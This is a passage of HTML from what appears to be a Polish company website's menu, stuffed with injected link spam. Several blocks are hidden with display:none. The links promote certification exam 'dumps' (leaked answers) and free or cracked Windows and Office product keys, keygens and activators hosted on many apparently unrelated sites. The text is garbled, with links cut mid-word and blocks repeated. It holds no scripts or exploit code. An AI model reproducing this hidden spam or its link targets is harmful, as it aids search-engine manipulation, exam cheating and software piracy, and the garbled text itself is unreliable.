Video, Part 1(CIPTV1) Answer <a href="https://www.costaovestimmobiliare.it/?dumps=300-207.html">300-207</a>, CCNP Security 300-207 PDF, Implementing Cisco Threat Control Solutions PDF <a href="http://thesurgeexperience.com/?dumps=1Z0-062.html">1Z0-062 Exam</a>, Oracle Database 1Z0-062 Oracle Database 12c: Installation and Administration Exam <a href="https://gmoa.org.uk/?dumps=N10-006.html">CompTIA Network+ N10-006</a>, CompTIA CompTIA Network+ Dumps <a href="http://asdluz.org/?dumps=300-115.html">300-115 Questions</a>, Cisco CCDP Questions, 300-115 Implementing Cisco IP Switched Networks (SWITCH v2.0)Questions <a href="http://www.poglutherans.org/?dumps=070-346.html">Microsoft 070-346</a>, Microsoft Office 365 070-346 Managing Office 365 Identities and Requirements, Microsoft 070-346 Practice <a href="https://carcanomotorimarini.com/?dumps=300-320.html">Cisco CCDP 300-320</a>, 300-320 Designing Cisco Network Service Architectures Dump <a href="http://pebblebrookcaleraok.com/?dumps=640-916.html">640-916</a>, CCNA Data Center 640-916 Answer, Introducing Cisco Data Center Technologies Answer <a href="https://www.costaovestimmobiliare.it/?dumps=648-232.html">648-232 PDF</a>, APE 648-232 Cisco WebEx Solutions Design and Implementation PDF <a href="http://thesurgeexperience.com/?dumps=200-355.html">CCNA Wireless 200-355</a>, Cisco Implementing Cisco Wireless Network Fundamentals Exam <a href="http://www.k3technical.com/?dumps=200-125.html">CCNA 200-125</a>, Cisco CCNA Cisco Certified Network Associate CCNA (v3.0) Dump <a href="http://www.ietgroup.com/?dumps=100-105.html">100-105 Answer</a>, Cisco ICND1 Answer, 100-105 Cisco Interconnecting Cisco Networking Devices Part 1 (ICND1 v3.0) Answer <a href="http://www.davisbridal.co.nz/?dumps=200-310.html">Cisco 200-310</a>, CCDA 200-310 Designing for Cisco Internetwork Solutions, Cisco 200-310 PDF <a href="http://www.haastpark.com/?dumps=300-101.html">Cisco CCDP 300-101</a>, 300-101 Implementing Cisco IP Routing (ROUTE v2.0) Exam <a href="http://essencecaterers.com/300-075.html">300-075</a>, CCNP Collaboration 300-075 Exam Dump, Implementing Cisco IP Telephony &#038; Video, Part 2(CIPTV2) Exam Dump <a href="http://www.laurabutlermadden.com/810-403.html">810-403 Questions</a>, Cisco Business Value Specialist 810-403 Selling Business Outcomes Questions <a href="https://nibs.edu.gh/?dumps=210-060.html">CCNA Collaboration 210-060</a>, Cisco Implementing Cisco Collaboration Devices (CICD) Practice <a href="http://akolaicai.org/?dumps=210-260.html">210-260 Dump</a>, Cisco CCNA Security Dump, 210-260 Implementing Cisco Network Security Dump <a href="http://www.k3technical.com/?dumps=PMP.html">PMI PMP</a>, PMP PMP Project Management Professional, PMI PMP Answer <a href="http://www.ietgroup.com/?dumps=CISSP.html">ISC ISC Certification CISSP</a>, CISSP Certified Information Systems Security Professional PDF <a href="http://www.davisbridal.co.nz/?dumps=70-534.html">70-534</a>, Microsoft Specialist: Microsoft Azure 70-534 Exam, Architecting Microsoft Azure Solutions Exam <a href="http://www.haastpark.com/?dumps=101.html">101 Dumps</a>, F5 Certification 101 Application Delivery Fundamentals Dumps <a href="http://essencecaterers.com/70-346.html">Microsoft Office 365 70-346</a>, Microsoft Managing Office 365 Identities and Requirements Questions <a href="http://www.laurabutlermadden.com/2V0-621D.html">2V0-621D Practice</a>, VMware VCP6-DCV Practice, 2V0-621D VMware Certified Professional 6 ¨C Data Center Virtumps=648-232.html&#8221;>648-232 PDF</a>, APE 648-232 Cisco WebEx Solutions Design and Implementation PDF <a href="http://www.k3technical.com/?dumps=200-355.html">CCNA Wireless 200-355</a>, Cisco Implementing Cisco Wireless Network Fundamentals Exam <a href="http://akolaicai.org/?dumps=200-125.html">CCNA 200-125</a>, Cisco CCNA Cisco Certified Network Associate CCNA (v3.0) Dump <a href="http://asdluz.org/?dumps=100-105.html">100-105 Answer</a>, Cisco ICND1 Answer, 100-105 Cisco Interconnecting Cisco Networking Devices Part 1 (ICND1 v3.0) Answer <a href="http://essencecaterers.com/200-310.html">Cisco 200-310</a>, CCDA 200-310 Designing for Cisco Internetwork Solutions, Cisco 200-310 PDF <a href="http://pebblebrookcaleraok.com/?dumps=300-101.html">Cisco CCDP 300-101</a>, 300-101 Implementing Cisco IP Routing (ROUTE v2.0) Exam <a href="http://thesurgeexperience.com/?dumps=300-075.html">300-075</a>, CCNP Collaboration 300-075 Exam Dump, Implementing Cisco IP Telephony &#038; Video, Part 2(CIPTV2) Exam Dump <a href="http://www.davisbridal.co.nz/?dumps=810-403.html">810-403 Questions</a>, Cisco Business Value Specialist 810-403 Selling Business Outcomes Questions <a href="http://www.haastpark.com/?dumps=210-060.html">CCNA Collaboration 210-060</a>, Cisco Implementing Cisco Collaboration Devices (CICD) Practice <a href="http://www.ietgroup.com/?dumps=210-260.html">210-260 Dump</a>, Cisco CCNA Security Dump, 210-260 Implementing Ciscoalization Delta Beta Practice <a href="https://nibs.edu.gh/?dumps=300-206.html">Cisco 300-206</a>, CCNP Security 300-206 Implementing Cisco Edge Network Security Solutions, Cisco 300-206 Dump <a href="http://akolaicai.org/?dumps=300-070.html">Cisco CCNP Collaboration 300-070</a>, 300-070 Implementing Cisco IP Telephony &#038; Video, Part 1(CIPTV1) Answer <a href="http://www.k3technical.com/?dumps=300-207.html">300-207</a>, CCNP Security 300-207 PDF, Implementing Cisco Threat Control Solutions PDF <a href="http://www.ietgroup.com/?dumps=1Z0-062.html">1Z0-062 Exam</a>, Oracle Database 1Z0-062 Oracle Database 12c: Installation and Administration Exam <a href="http://www.davisbridal.co.nz/?dumps=N10-006.html">CompTIA Network+ N10-006</a>, CompTIA CompTIA Network+ Dumps <a href="http://www.haastpark.com/?dumps=300-115.html">300-115 Questions</a>, Cisco CCDP Questions, 300-115 Implementing Cisco IP Switched Networks (SWITCH v2.0)Questions <a href="http://essencecaterers.com/070-346.html">Microsoft 070-346</a>, Microsoft Office 365 070-346 Managing Office 365 Identities and Requirements, Microsoft 070-346 Practice <a href="http://www.laurabutlermadden.com/300-320.html">Cisco CCDP 300-320</a>, 300-320 Designing Cisco Network Service Architectures Dump <a href="https://nibs.edu.gh/?dumps=640-916.html">640-916</a>, CCNA Data Center 640-916 Answer, Introducing Cisco Data Center Technologies Answer <a href="http://akolaicai.org/?du Network Security Dump <a href="http://akolaicai.org/?dumps=PMP.html">PMI PMP</a>, PMP PMP Project Management Professional, PMI PMP Answer <a href="http://asdluz.org/?dumps=CISSP.html">ISC ISC Certification CISSP</a>, CISSP Certified Information Systems Security Professional PDF <a href="http://essencecaterers.com/70-534.html">70-534</a>, Microsoft Specialist: Microsoft Azure 70-534 Exam, Architecting Microsoft Azure Solutions Exam <a href="http://pebblebrookcaleraok.com/?dumps=101.html">101 Dumps</a>, F5 Certification 101 Application Delivery Fundamentals Dumps <a href="http://thesurgeexperience.com/?dumps=70-346.html">Microsoft Office 365 70-346</a>, Microsoft Managing Office 365 Identities and Requirements Questions <a href="http://www.davisbridal.co.nz/?dumps=2V0-621D.html">2V0-621D Practice</a>, VMware VCP6-DCV Practice, 2V0-621D VMware Certified Professional 6 ¨C Data Center Virtualization Delta Beta Practice <a href="http://www.haastpark.com/?dumps=300-206.html">Cisco 300-206</a>, CCNP Security 300-206 Implementing Cisco Edge Network Security Solutions, Cisco 300-206 Dump <a href="http://www.ietgroup.com/?dumps=300-070.html">Cisco CCNP Collaboration 300-070</a>, 300-070 Implementing Cisco IP Telephony &#038; Video, Part 1(CIPTV1) Answer <a href="http://akolaicai.org/?dumps=300-207.html">300-207</a>, CCNP Security 300-207 PDF, Implementing Cisco Threat Control Solutions PDF <a href="http://asdluz.org/?dumps=1Z0-062.html">1Z0-062 Exam</a>, Oracle Database 1Z0-062 Oracle Database 12c: Installation and Administration Exam <a href="http://essencecaterers.com/N10-006.html">CompTIA Network+ N10-006</a>, CompTIA CompTIA Network+ Dumps <a href="http://pebblebrookcaleraok.com/?dumps=300-115.html">300-115 Questions</a>, Cisco CCDP Questions, 300-115 Implementing Cisco IP Switched Networks (SWITCH v2.0)Questions <a href="http://thesurgeexperience.com/?dumps=070-346.html">Microsoft 070-346</a>, Microsoft Office 365 070-346 Managing Office 365 Identities and Requirements, Microsoft 070-346 Practice <a href="http://www.davisbridal.co.nz/?dumps=300-320.html">Cisco CCDP 300-320</a>, 300-320 Designing Cisco Network Service Architectures Dump <a href="http://www.haastpark.com/?dumps=640-916.html">640-916</a>, CCNA Data Center 640-916 Answer, Introducing Cisco Data Center Technologies Answer <a href="http://www.ietgroup.com/?dumps=648-232.html">648-232 PDF</a>, APE 648-232 Cisco WebEx Solutions Design and Implementation PDF <a href="http://akolaicai.org/?dumps=200-355.html">CCNA Wireless 200-355</a>, Cisco Implementing Cisco Wireless Network Fundamentals Exam   <a href="http://www.coldhawaiikystlivredning.dk/4A0-107.html">4A0-107 dumps</a>, /  <a href="http://www.caleidra.com/050-V5X-CAARCHER01.html">050-V5X-CAARCHER01</a>, /  <a href="http://chevychasecardiology.com/300-101.html">300-101 study guide pdf</a>, /  <a href="http://www.nextgenerationgym.co.uk/LX0-104.html">LX0-104</a>, /  <a href="http://www.psu.edu.ph/070-486.html">070-486 vce</a>, /  <a href="http://manzimvula.com/700-702.html">700-702</a>, /  <a href="http://www.cornerstonepresfranklin.org/A00-212.html">A00-212</a>, /  <a href="http://blackroseantiques.com/PRINCE2-FOUNDATION.html">PRINCE2-FOUNDATION practice</a>, /  <a href="http://www.shopnittanymall.com/GCIA.html">GCIA</a>, /  <a href="http://apafarin.com/1Z0-400.html">1Z0-400 dumps</a>, /  <a href="http://www.coldhawaiikystlivredning.dk/EX300.html">EX300</a>, /  <a href="http://www.caleidra.com/200-125.html">200-125 pdf</a>, /  <a href="http://chevychasecardiology.com/1Z0-527.html">1Z0-527</a>, /  <a href="http://www.nextgenerationgym.co.uk/1Z0-062.html">1Z0-062</a>, /  <a href="http://www.psu.edu.ph/700-038.html">700-038</a>, /  <a href="http://manzimvula.com/C2090-645.html">C2090-645</a>, /  <a href="http://www.cornerstonepresfranklin.org/300-320.html">300-320 exam</a>, /  <a href="http://blackroseantiques.com/300-075.html">300-075 pdf</a>, /  <a href="http://www.shopnittanymall.com/400-101.html">400-101 dumps</a>, /  <a href="http://apafarin.com/S90-01A.html">S90-01A</a>, /  <a href="http://www.coldhawaiikystlivredning.dk/1Z0-218.html">1Z0-218 study guide pdf</a>, /  <a href="http://www.caleidra.com/1Z0-542.html">1Z0-542</a>, /  <a href="http://chevychasecardiology.com/CBAP.html">CBAP vce</a>, /  <a href="http://www.nextgenerationgym.co.uk/1Z0-133.html">1Z0-133</a>, /  <a href="http://www.psu.edu.ph/70-410.html">70-410</a>, /  <a href="http://manzimvula.com/HP2-H37.html">HP2-H37 practice</a>, /  <a href="http://www.cornerstonepresfranklin.org/ASF.html">ASF</a>, /  <a href="http://blackroseantiques.com/1Z1-051.html">1Z1-051 dumps</a>, /  <a href="http://www.shopnittanymall.com/70-480.html">70-480</a>, /  <a href="http://apafarin.com/199-01.html">199-01 pdf</a>, /  <a href="http://www.coldhawaiikystlivredning.dk/642-999.html">642-999</a>, /  <a href="http://www.caleidra.com/1Z0-060.html">1Z0-060</a>, /  <a href="http://chevychasecardiology.com/70-532.html">70-532</a>, /  <a href="http://www.nextgenerationgym.co.uk/HP0-S41.html">HP0-S41</a>, /  <a href="http://www.psu.edu.ph/1Z0-567.html">1Z0-567 exam</a>, /  <a href="http://manzimvula.com/200-125.html">200-125 pdf</a>, /  <a href="http://www.cornerstonepresfranklin.org/TB0-122.html">TB0-122 dumps</a>, /  <a href="http://blackroseantiques.com/ICBB.html">ICBB</a>, /  <a href="http://www.shopnittanymall.com/TB0-123.html">TB0-123 study guide pdf</a>, /  <a href="http://apafarin.com/1Z0-430.html">1Z0-430</a>, /  <a href="http://www.coldhawaiikystlivredning.dk/2V0-620.html">2V0-620 vce</a>, /  <a href="http://www.caleidra.com/70-480.html">70-480</a>, /  <a href="http://chevychasecardiology.com/3002.html">3002</a>, /  <a href="http://www.nextgenerationgym.co.uk/100-101.html">100-101 practice</a>, /  <a href="http://www.psu.edu.ph/642-887.html">642-887</a>, /  <a href="http://manzimvula.com/98-367.html">98-367 dumps</a>, /  <a href="http://www.cornerstonepresfranklin.org/1Z0-058.html">1Z0-058</a>, /  <a href="http://blackroseantiques.com/70-489.html">70-489 pdf</a>, /  <a href="http://www.shopnittanymall.com/1Z1-061.html">1Z1-061</a>, /  <a href="http://apafarin.com/220-802.html">220-802</a>, /  <a href="http://www.coldhawaiikystlivredning.dk/70-461.html">70-461</a>, |  <a href="http://www.caleidra.com/JN0-102.html">JN0-102</a>, |  <a href="http://chevychasecardiology.com/599-01.html">599-01 exam</a>, |  <a href="http://www.nextgenerationgym.co.uk/300-101.html">300-101 pdf</a>, |  <a href="http://www.psu.edu.ph/642-996.html">642-996 dumps</a>, |  <a href="http://manzimvula.com/200-125.html">ccna 200-125</a>, |  <a href="http://www.cornerstonepresfranklin.org/PMP.html">PMP study guide pdf</a>, |  <a href="http://blackroseantiques.com/70-494.html">70-494</a>, |  <a href="http://www.shopnittanymall.com/1V0-605.html">1V0-605 vce</a>, |  <a href="http://apafarin.com/E20-594.html">E20-594</a>, |  <a href="http://www.coldhawaiikystlivredning.dk/101.html">101 exam dumps</a>, |  <a href="http://www.caleidra.com/CRISC.html">CRISC practice</a>, |  <a href="http://chevychasecardiology.com/642-035.html">642-035</a>, |  <a href="http://www.nextgenerationgym.co.uk/PRINCE2-PRACTITIONER.html">PRINCE2-PRACTITIONER dumps</a>, |  <a href="http://www.psu.edu.ph/200-105.html">200-105</a>, |  <a href="http://manzimvula.com/210-010.html">210-010 pdf</a>, |  <a href="http://www.cornerstonepresfranklin.org/E20-690.html">E20-690</a>, |  <a href="http://blackroseantiques.com/SSCP.html">SSCP</a>, |  <a href="http://www.shopnittanymall.com/300-085.html">300-085</a>, |  <a href="http://apafarin.com/SPHR.html">SPHR</a>, |  <a href="http://www.coldhawaiikystlivredning.dk/70-410.html">70-410 exam</a>, |  <a href="http://www.caleidra.com/HIT-001.html">HIT-001 pdf</a>, |  <a href="http://chevychasecardiology.com/CQE.html">CQE dumps</a>, |  <a href="http://www.nextgenerationgym.co.uk/300-115.html">300-115</a>, |  <a href="http://www.psu.edu.ph/1Z0-225.html">1Z0-225 study guide pdf</a>, |  <a href="http://manzimvula.com/642-054.html">642-054</a>, |  <a href="http://www.cornerstonepresfranklin.org/1Z0-329.html">1Z0-329 vce</a>, |  <a href="http://blackroseantiques.com/CQA.html">CQA</a>, |  <a href="http://www.shopnittanymall.com/74-678.html">74-678</a>, |  <a href="http://apafarin.com/PDDM.html">PDDM practice</a>, |  <a href="http://www.coldhawaiikystlivredning.dk/7003-1.html">7003-1</a>, |  <a href="http://www.caleidra.com/700-802.html">700-802 dumps</a>, |  <a href="http://chevychasecardiology.com/500-260.html">500-260</a>, |  <a href="http://www.nextgenerationgym.co.uk/M9510-747.html">M9510-747 pdf</a>, |  <a href="http://www.psu.edu.ph/CAS-002.html">CAS-002</a>, |  <a href="http://manzimvula.com/C9530-410.html">C9530-410</a>, |  <a href="http://www.cornerstonepresfranklin.org/642-732.html">642-732</a>, |  <a href="http://blackroseantiques.com/70-697.html">70-697</a>, |   </p> </div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74596"><a href="http://bumis.pl/o-nas/certyfikaty/">Certyfikaty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-73830 current_page_item menu-item-74600"><a href="http://bumis.pl/o-nas/nasi-partnerzy/">Nasi Partnerzy</a><div style="display:none;"><a href="http://www.passexamonline.com/300-075.html">300-075</a>   <a href="http://www.passexamonline.com/300-101.html">300-101</a>   <a href="http://www.passexamonline.com/300-115.html">300-115</a>   <a href="http://www.passexamonline.com/300-135.html">300-135</a>   <a href="http://www.passexamonline.com/3002.html">3002</a>   <a href="http://www.passexamonline.com/300-206.html">300-206</a>   <a href="http://www.passexamonline.com/300-208.html">300-208</a>   <a href="http://www.passexamonline.com/300-209.html">300-209</a>   <a href="http://www.passexamonline.com/300-320.html">300-320</a>   <a href="http://www.passexamonline.com/350-001.html">350-001</a>   <a href="http://www.passexamonline.com/350-018.html">350-018</a>   <a href="http://www.passexamonline.com/350-029.html">350-029</a>   <a href="http://www.passexamonline.com/350-030.html">350-030</a>   <a href="http://www.passexamonline.com/350-050.html">350-050</a>   <a href="http://www.passexamonline.com/350-060.html">350-060</a>   <a href="http://www.passexamonline.com/350-080.html">350-080</a>   <a href="http://www.passexamonline.com/352-001.html">352-001</a>   <a href="http://www.passexamonline.com/400-051.html">400-051</a>   <a href="http://www.passexamonline.com/400-101.html">400-101</a>   <a href="http://www.passexamonline.com/400-201.html">400-201</a>  <a href="http://www.usquare.org/?exam=200-101.html">200-101</a>   <a href="http://www.meditec.nl/?exam=VCP550.html">VCP550</a>   <a href="http://www.vendorrating.net/?exam=210-260.html">210-260</a>   <a href="http://www.cossales.com/?exam=300-206.html">300-206</a>   <a href="http://www.pplf.com.ua/?exam=000-104.html">000-104</a>   <a href="http://www.rondomhetziekenhuis.nl/?exam=SY0-401.html">SY0-401</a>   <a href="http://www.callidevalleyunitingchurch.org.au/?exam=350-029.html">350-029</a>   <a href="http://talkdailynews.com/?exam=PR000041.html">PR000041</a>   <a href="http://www.comparethetradie.com.au/?exam=000-104.html">000-104</a>   <a href="http://www.brasilpch.com.br/?exam=70-410.html">70-410</a>   <a href="http://sweventhub.stormywellington.com/?exam=640-692.html">640-692</a>   <a href="http://znakworkshop.ru/?exam=350-080.html">350-080</a>   <a href="http://www.usquare.org/?exam=MB6-703.html">MB6-703</a>   <a href="http://www.rondomhetziekenhuis.nl/?exam=70-461.html">70-461</a>   <a href="http://www.usquare.org/?exam=300-320.html">300-320</a>   <a href="http://scancam.com.au/?exam=300-115.html">300-115</a>   <a href="http://www.pplf.com.ua/?exam=000-106.html">000-106</a>   <a href="http://pto.umpwr.ac.id/?exam=352-001.html">352-001</a>   <a href="http://ww.caspianpackaging.com/?exam=350-060.html">350-060</a>   <a href="http://ismaelesindaco.it/?exam=3002.html">3002</a>   <a href="http://salesdrive.guru/?exam=2V0-621.html">2V0-621</a>   <a href="http://www.comparethetradie.com.au/?exam=350-018.html">350-018</a>   <a href="http://www.callidevalleyunitingchurch.org.au/?exam=300-206.html">300-206</a>   <a href="http://theruralindiaproject.me/?exam=500-260.html">500-260</a>   <a href="http://pto.umpwr.ac.id/?exam=1Z0-060.html">1Z0-060</a>   <a href="http://en.creativ-team.fr/?exam=200-125.html">200-125</a>  , <a href="http://alessiopaolelli.com/?exam=70-178.html">70-178</a>   <a href="http://www.laser-tag.zp.ua/?exam=200-125.html">200-125</a>  , <a href="http://www.fenasepe.org.br/?exam=220-901.html">220-901</a>   <a href="http://www.vendorrating.net/?exam=350-060.html">350-060</a>   <a href="http://mediared.ru/?exam=70-483.html">70-483</a>   <a href="http://www.brasilpch.com.br/?exam=70-412.html">70-412</a>   <a href="http://s1.buzzingtoys.com/?exam=ICBB.html">ICBB</a>   <a href="http://universityoflincolnuk.cn/?exam=200-120.html">200-120</a>   <a href="http://www.brasilpch.com.br/?exam=220-802.html">220-802</a>   <a href="http://salesdrive.guru/?exam=210-060.html">210-060</a>   <a href="http://ismaelesindaco.it/?exam=MB5-705.html">MB5-705</a>   <a href="http://www.mr-hd.in/?exam=300-209.html">300-209</a>   <a href="http://bbppbatu.bppsdmp.pertanian.go.id/?exam=3002.html">3002</a>   <a href="http://www.pplf.com.ua/?exam=100-105.html">100-105</a>  , <a href="http://ww.caspianpackaging.com/?exam=MB2-707.html">MB2-707</a>   <a href="http://www.laser-tag.zp.ua/?exam=70-346.html">70-346</a>   <a href="http://www.usquare.org/?exam=74-678.html">74-678</a>   <a href="http://en.shanbenbm.com/?exam=SY0-401.html">SY0-401</a>   <a href="http://kinkyeve.com/?exam=2V0-620.html">2V0-620</a>   <a href="http://www.laser-tag.zp.ua/?exam=300-115.html">300-115</a>   <a href="http://totalkaos.no/?exam=200-101.html">200-101</a>   <a href="http://www.mr-hd.in/?exam=CISM.html">CISM</a>   <a href="http://kinkyeve.com/?exam=000-106.html">000-106</a>   <a href="http://www.rondomhetziekenhuis.nl/?exam=JN0-360.html">JN0-360</a>   <a href="http://lin_laurel_24683.blogs.entrata.com/?exam=CISM.html">CISM</a>   <a href="http://scancam.com.au/?exam=C_TFIN52_66.html">C_TFIN52_66</a>   <a href="http://docs.beautheme.com/?exam=642-732.html">642-732</a>   <a href="http://www.vendorrating.net/?exam=350-080.html">350-080</a>   <a href="http://www.cossales.com/?exam=1z0-434.html">1z0-434</a>   <a href="http://www.closetohome.bonton.com/?exam=70-411.html">70-411</a>   <a href="http://www.usquare.org/?exam=1z0-434.html">1z0-434</a>   <a href="http://ha-connect.nl/?exam=70-532.html">70-532</a>   <a href="http://scancam.com.au/?exam=642-999.html">642-999</a>   <a href="http://sweventhub.stormywellington.com/?exam=JK0-022.html">JK0-022</a>  </div><a></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74601"><a href="http://bumis.pl/o-nas/nasza-zaloga/">Nasza załoga  <div style="display:none;">  <a href="http://www.windowskeyonsale.com/">Microsoft Windows Small Business Server 2011 Standard Product   Key</a>  |  <a href="http://anchormotelmaine.com/">Windows 7 Professional / Ultimate (32 &#038; 64-bit) KEY</a>  |  <a href="http://www.bloombox.ae/">How to Find Your Microsoft Office 2016 Product Key</a>  |  <a href="http://www.seopowersuite.co/">How to Find Your Microsoft Office 2013 Product Key</a>  |  <a href="http://www.latanatrieste.it/">How to Find Your Microsoft Office 2010 Product Key</a>  |  <a href="http://www.ziezofeestidee.nl/">How to Find Your Microsoft Office 2007 Product Key</a>  |  <a href="http://khamphanhatrang.com/">windows 10 home-key</a>  |  <a href="http://www.argo-tec.com/">windows 10 Genuine Product key</a>  |  <a href="http://www.75design.cn/">Windows xp vista Product Key Generator</a>  |  <a href="http://kpu.rema.upi.edu/">Office 2010 Genuine Product key</a>  |  <a href="http://eficn.hmtiuph.org/">Windows 7 Professional Product Key Generator</a>  |  <a href="http://digitalkudell.cl/">Windows 8 key in the Windows 8.1 installer</a>  |  <a href="http://altadex.com/">Office 2013 Genuine Product key</a>  |  <a href="http://petsoundah.com/">windows-7-ultimate-product-key</a>  |  <a href="http://www.bettertogether.tiu11.org/">Windows XP Product Key</a>  |  <a href="http://macedoniaapps.eu/">Get Windows 10 Product Key Online</a>  |  <a href="http://www.bonanafana.com/">Windows 10 Product Keys 100% Working</a>  |  <a href="http://www.ofisfoto.com/">Windows 7 Ultimate Product Key</a>  |  <a href="http://elerly.de">Windows 7 Home Premium Product Key</a>  |  <a href="http://suzukimika.com/">Download Windows XP</a>  |  <a href="http://kuptanioenergie.pl/">Windows 10 Product Key Online</a>  |  <a href="http://sq95.cawgcap.org/">Windows 8 Product Keys 100% Free Working</a>  |  <a href="http://www.curatorscoffee.com/">Windows 7 Product Keys 100% Free Working</a>  |  <a href="http://www.cpartners.lu/">Windows 10 Product Keys 100% Free Working</a>  |  <a href="http://www.grigoryleps.ru/">Windows 8 Ultimate Product Key 32bit and 64bit Genuine</a>  |  <a href="http://mttp.kusd.org/">Windows 10 Ultimate Product Key 32bit and 64bit Genuine</a>  |  <a href="http://www.votiveleadership.com/">Microsoft Project Professional 2010</a>  |  <a href="http://grandhyattresidencesmanila.com/">Microsoft Office 2013 Active key</a>  |  <a href="http://maksonspk.com/">Microsoft Office 2007 Active key</a>  |  <a href="http://www.mariannedissard.com/">Microsoft Office 2010 Active key</a>  |  <a href="http://verohealthcare.com/">Microsoft Office 2016 Active key</a>  |  <a href="http://tvobuxixo.com.br/">Office 2016 professional plus product key working 100%</a>  |  <a href="http://aliceincakeland.nl/">windows 7 professional product key</a>  |  <a href="http://www.axiomssc.com/">Windows 7 Ultimate Product Key free for You</a>  |  <a href="http://www.petrasworkshops.nl/">Product key for window 7 ultimate 64 bit</a>  |  <a href="http://sppf2015.utad.pt/">Office Professional Plus 2007</a>  |  <a href="http://www.newquaychildcare.co.uk/">windows 7 ultimate serial numbers</a>  |  <a href="http://www.oltcoresingraveldriveways.co.uk/">Office 2010 Key Download</a>  |  <a href="http://www.comercialararense.com.br/">Office 2007 Key Download</a>  |  <a href="http://www.thecouncilonaging.org/">Office 2013 Key Download</a>  |  <a href="http://www.jornadasml.com/">Office 2016 Key Download</a>  |  <a href="http://www.educacionytalento.com/">office 2016 Genuine Product key</a>  |  <a href="http://metodologiasinductivas.com/">office 2013 Genuine Product key</a>  |  <a href="http://www.simposioml.org/">office 2010 Genuine Product key</a>  |  <a href="http://eingv.uabc.mx/">office 2007 Genuine Product key</a>  |  <a href="http://delberg.org/">Windows 10 Activation Product Keys</a>  |  <a href="http://tmprecordings.com">Office Professional Plus 2010</a>  |  <a href="http://revacair.co.za">Windows 7 Genuine Product Keys</a>  |  <a href="http://www.sektor3.wroclaw.pl/">office 2010 professional key</a>  |  <a href="http://knsaldus.lv/">office 2013 professional key</a>  |  <a href="http://aluminumcasting-china.com/">office 2016 professional key</a>  |  <a href="http://www.idearistrutturazionecasa.it/">office 2007 professional key</a>  |  <a href="http://lotuslaserspa.com/">Windows 7 Home Premium OEM Key</a>  |  <a href="http://radi.org.ar/">Project Professional 2016 key</a>  |  <a href="http://bild7.de/">Visio Professional 2016</a>  |  <a href="http://kaykossen.com/">Office Professional Plus 2016</a>  |  <a href="http://aedo.mfu.ac.th">Office Home &#038; Business 2016 for Mac</a>  |  <a href="http://expressionsalon.com.mx/">Windows 10 Pro</a>  |  <a href="http://mr4x4.tv/">Windows 10 Home</a>  |  <a href="http://www.spiroxfoundation.org/">Vmware Workstation 11</a>  |  <a href="http://rangdongip.com.vn/">Windows 8.1 Standard</a>  |  <a href="http://telessystem.com.br/">Microsoft Office Standard 2013</a>  |  <a href="http://tesda10.org/">windows 8.1 Professional</a>  |  <a href="http://media.umy.ac.id/">Microsoft Office Professional 2010</a>  |  <a href="http://www.ekodezela.si/">Microsoft Office Professional 2007</a>  |  <a href="http://unimos.org/">Buy Win 8 Product Key</a>  |  <a href="http://www.fbga.com.br/">Activate Windows 10 with a Windows 7 or 8 Product Key</a>  |  <a href="http://globocopiadoras.com.br/">Office 2013 Product Key</a>  |  <a href="http://6pskolin.cz/">Request a New Windows Product Key</a>  |  <a href="http://datesheet.12thboardresults.in/">Windows 7 Home Premium SP1 Product Key</a>  |  <a href="http://www.ppa.org.fj/">Perfectly legal ways you can still get Windows 7 cheap</a>  |  <a href="http://sdoctor.ir/">Download Windows 7 Activator</a>  |  <a href="http://www.ekodezela.si/">Windows xp Product Keys 100% Free Working</a>  |  <a href="http://www.fashionandtea.nl/">Windows 7 Ultimate Product Key 32bit and 64bit Genuine</a>  |  <a href="http://www.bubblefootie.co.uk/">Office 2010 professional plus product key working 100%</a>  |  <a href="https://www.vincentiusparochies.nl/">Office 2007 professional plus product key working 100%</a>  |  <a href="http://plasto.hansanet.ee/">Office 2013 professional plus product key working 100%</a>  |  <a href="http://5zirzamin.com/">Windows 10 Ultimate Product Key free for You</a>  |  <a href="http://adelekeuniversity.edu.ng/">Microsoft Office Standard 2010</a>  |  <a href="http://www.peliniarreda.com/">Windows 10 All Editions Universal Product Keys</a>  |  <a href="http://sq95.cawgcap.org/">Windows 8/8.1/2012 All Editions Universal Product Keys</a>  |  <a href="http://www.watsons.biz.id/">Windows XP All Editions Universal Product Keys</a>  |  <a href="http://www.asyadizi.com/">Windows 7 Product Keys 100% Working Serial Keys</a>  |  <a href="http://www.totalyoo.fr/">Windows 10 All Editions Universal Product Keys</a>  |  <a href="http://lgstudio.ru/">{Updated} windows 7 serial key for 32bit/64bit 2017</a>  |  <a href="http://tvobuxixo.com.br/">Windows 10 2016 All Editions Universal Product Keys</a>  |  <a href="http://www.ikessnowballs.com/">Windows 7 Starter Product Key Free for You</a>  |  <a href="http://vivendaconsultoria.com.br/">Windows 10 Pro Product Key 2017/2016 64 Bit Download</a>  |  <a href="http://www.usv-grossarl.at/">Universal Product Key For Windows 7 Ultimate 64 Bit</a>  |  <a href="http://www.thecouncilonaging.org/">Windows 7 Ultimate Product Key 32-64bit [Free Keys]</a>  |  <a href="http://nkzoo.de/">Windows 7 Home Premium Product Key Free for You</a>  |  <a href="http://cadasia.my/">Windows 10 Download link and Product key</a>  |  <a href="http://delberg.org/">Windows Server 2008 and Windows 7 Installation Keys</a>  |  <a href="http://wukessay.com/">Windows 7 Enterprise OEM Keygen</a>  |  <a href="https://thiagolimoli.com.br/">Windows 7 Ultimate Serial Product key</a>  |  <a href="http://www.newlaptopspecs.com/">Windows 8 Product Key 100% Working Serial Keys</a>  |  <a href="http://www.travelmore.co.nz/">Windows 7 Product Key 2017 [Updated]</a>  |  <a href="http://www.kgrtc.org.zm/">Windows 7 Product Keys For 32 bit/64 bit (Updated 2017)</a>  |  <a href="http://www.gpimmobiliare.it/">Windows 8.1 Product Keys for All Editions 32Bit/64bit &#8211; {Latest}</a>  |  <a href="http://psykologcentrumaarhus.dk/">Windows 10 Product Keys 100% Working Serial Keys</a>  |  <a href="http://raasonews24.net/">Windows 7 Enterprise Activation Code, Product Key Crack Free</a>  |  <a href="http://www.cecytenl.edu.mx/">Windows 7 Ultimate SP1 Activation Key</a>  |  <a href="http://volumebux.com/">windows 7 home premium key generator</a>  |  <a href="http://www.fdc.org.pl/">Windows 7 Home Premium Product Key Generator Free</a>  |  <a href="http://konwencja.org/">windows 7 professional sp1 64 bit product key generator</a>  |</a></li>
